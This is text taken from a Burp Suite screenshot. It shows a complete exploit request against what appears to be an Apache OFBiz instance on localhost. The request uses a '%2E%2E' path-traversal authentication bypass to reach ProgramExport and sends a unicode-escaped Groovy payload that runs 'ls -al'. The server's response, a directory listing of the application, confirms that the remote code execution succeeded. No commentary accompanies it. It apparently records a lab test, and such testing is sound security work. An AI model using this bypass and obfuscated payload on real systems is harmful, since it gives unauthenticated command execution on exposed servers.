 Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
× +
Send Cancel < > Target: https://localhost:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /webtools/control/main/test/%2E%2E/ProgramExport HTTP/1.1
2 Host: localhost:8443
3 Content-Type: application/x-www-form-urlencoded
4 Connection: keep-alive
5 Content-Length: 284
6
7 groovyProgram=
\u0074\u0068\u0072\u006f\u0077\u0020\u006e\u0065\u0077\u0020\u
0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e\u0028\u00
27\u006c\u0073\u0020\u002d\u0061\u006c\u0027\u002e\u0065\u0078
\u0065\u0063\u0075\u0074\u0065\u0028\u0029\u002e\u0074\u0065\u
0078\u0074\u0029\u003b
? Search 0 highlights
Response
Pretty Raw Hex Render \n
116 <div id="content-messages" class="content-messages errorMessage"
117 onclick="document.getElementById('content-messages').parentNode.removeChild(this)">
118 <p>
The Following Errors Occurred:
</p>
119 <p>
java.lang.Exception: total 112
120 drwxr-xr-x 1 ofbiz ofbiz 4096 Mar 2 08:51 .
121 drwxr-xr-x 1 root root 4096 Mar 2 17:31 ..
122 drwxr-xr-x 14 ofbiz ofbiz 4096 Apr 28 2024 applications
123 drwxr-xr-x 2 ofbiz ofbiz 4096 Mar 2 08:51 bin
124 drwxr-xr-x 2 ofbiz ofbiz 4096 Mar 2 08:51 config
125 -r--r--r-- 1 root root 1341 Apr 28 2024 disable-component.xslt
126 -r-xr-xr-x 1 root root 14941 Apr 28 2024 docker-entrypoint.sh
127 drwxr-xr-x 18 ofbiz ofbiz 4096 Apr 28 2024 framework
128 drwxr-xr-x 2 ofbiz ofbiz 32768 Mar 2 08:51 lib
129 drwxr-xr-x 2 ofbiz ofbiz 4096 Mar 2 08:51 lib-extra
130 drwxr-xr-x 1 ofbiz ofbiz 4096 Apr 30 2024 plugins
131 drwxr-xr-x 7 ofbiz ofbiz 4096 Mar 2 17:32 runtime
132 -r-xr-xr-x 1 root root 1618 Apr 28 2024 send_ofbiz_stop_signal.sh
133 drwxr-xr-x 2 root root 4096 Apr 28 2024 templates
134 drwxr-xr-x 7 ofbiz ofbiz 4096 Apr 28 2024 themes
135 -rw-r--r-- 1 ofbiz ofbiz 40 Mar 2 08:51 VERSION
136 </p>
137 </div>
138
139 <script>
showjGrowl(
140 "Show All", "Collapse", "Hide all the notifications",
141 "center", "800", "", "100");
? Search 0 highlights
Inspector
Notes
Done 11,309 bytes | 227 millis
Event log (4) All issues Memory: 181.8MB